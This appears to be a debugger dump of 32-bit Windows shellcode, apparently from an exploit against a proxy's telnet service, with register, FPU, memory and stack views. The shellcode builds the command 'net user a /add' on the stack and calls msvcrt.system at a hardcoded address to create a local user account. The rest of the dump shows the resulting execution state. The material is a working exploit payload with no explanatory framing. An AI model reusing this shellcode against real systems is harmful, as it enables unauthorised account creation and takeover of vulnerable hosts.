 01176308 55 push ebp
01176309 8BEC mov ebp,esp
0117630B 33FF xor edi,edi
0117630D 57 push edi
0117630E 83EC 0C sub esp,0xC
01176311 C645 F0 6E mov byte ptr ss:[ebp-0x10],0x6E
01176315 C645 F1 65 mov byte ptr ss:[ebp-0xF],0x65
01176319 C645 F2 74 mov byte ptr ss:[ebp-0xE],0x74
0117631D C645 F3 20 mov byte ptr ss:[ebp-0xD],0x20
01176321 C645 F4 75 mov byte ptr ss:[ebp-0xC],0x75
01176325 C645 F5 73 mov byte ptr ss:[ebp-0xB],0x73
01176329 C645 F6 65 mov byte ptr ss:[ebp-0xA],0x65
0117632D C645 F7 72 mov byte ptr ss:[ebp-0x9],0x72
01176331 C645 F8 20 mov byte ptr ss:[ebp-0x8],0x20
01176335 C645 F9 61 mov byte ptr ss:[ebp-0x7],0x61
01176339 C645 FA 20 mov byte ptr ss:[ebp-0x6],0x20
0117633D C645 FB 2F mov byte ptr ss:[ebp-0x5],0x2F
01176341 C645 FC 61 mov byte ptr ss:[ebp-0x4],0x61
01176345 C645 FD 64 mov byte ptr ss:[ebp-0x3],0x64
01176349 C645 FE 64 mov byte ptr ss:[ebp-0x2],0x64
0117634D 8D45 F0 lea eax,dword ptr ss:[ebp-0x10]
01176350 50 push eax
01176351 B8 C793BF77 mov eax,msvcrt.system
01176356 FFD0 call eax
01176358 61 popad
01176359 61 popad
0117635A 61 popad
0117635B 61 popad
0117635C 61 popad
0117635D 61 popad
0117635E 61 popad
0117635F 61 popad
01176360 61 popad
77BF93C7=msvcrt.system
eax=011766EC, (ASCII "net user a /add")
寄存器 (FPU) < < < < < <
EAX 011766EC ASCII "net user a /add"
ECX 00002736
EDX 00000007
EBX 00000204
ESP 011766E8
EBP 011766FC
ESI 01177B4D
EDI 00000000
EIP 01176351
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty +UNORM 5690 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 001856B8 00000000
ST3 empty 5.0475772488255651840e-3816
ST4 empty +UNORM 0E99 00000002 00000000
ST5 empty +UNORM 0E7C 0012A384 0012A380
ST6 empty +UNORM 0001 00152F78 7C80A499
ST7 empty +UNORM 0002 0012A380 00000002
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
00464000 08 C2 DC 77 7B 79 DA 77 17 6C DA 77 5D BB DC 77
00464010 42 78 DA 77 C5 6C DB 77 E9 71 E0 77 7E 69 DC 77
00464020 89 74 E0 77 30 6D DB 77 DD 49 DC 77 E4 E9 DA 77
00464030 FC EF DA 77 AB 7A DA 77 C3 BC DC 77 D7 EA DA 77
00464040 D5 EC DA 77 38 FB DB 77 96 4E DC 77 B1 7E E0 77
00464050 31 32 DC 77 36 4C DC 77 00 00 00 00 CF 65 17 5D
00464060 D8 03 18 5D 79 8C 1A 5D 94 36 1A 5D 89 39 1A 5D
00464070 00 00 00 00 1B 82 EF 77 3F BA EF 77 EA D3 EF 77
00464080 7C 77 F0 77 DD 8E EF 77 01 E6 EF 77 A0 8F EF 77
00464090 37 65 F2 77 B7 D4 EF 77 B2 49 F2 77 A5 61 EF 77
004640A0 45 A1 EF 77 79 7C EF 77 F1 7C EF 77 69 5A EF 77
004640B0 FA 6B EF 77 06 C0 EF 77 4C 7B EF 77 10 94 EF 77
004640C0 DB 5E EF 77 19 8B EF 77 DF 8B EF 77 5F 6E EF 77
004640D0 9B 86 EF 77 EF 61 EF 77 29 5E EF 77 77 5D EF 77
004640E0 A1 6A EF 77 79 6F EF 77 E0 5F EF 77 0A 70 EF 77
004640F0 70 5B EF 77 EF DC EF 77 13 AD EF 77 3D C6 F0 77
00464100 16 8D EF 77 BE EC EF 77 4C 8F EF 77 C1 61 EF 77
00464110 87 D9 EF 77 0A A2 EF 77 56 6A EF 77 EF D3 F1 77
011766E8 011766EC ASCII "net user a /add"
011766EC 2074656E
011766F0 72657375
011766F4 2F206120
011766F8 00646461
011766FC 00AE0480
01176700 FFFC03E9
01176704 6E6C65FF
01176708 433E7465
0117670C 6F725043
01176710 54207978
01176714 656E6C65
01176718 65532074
0117671C 63697672
01176720 65522065
01176724 2E796461
01176728 43430A0D
0117672C 786F7250
01176730 65542079
01176734 74656E6C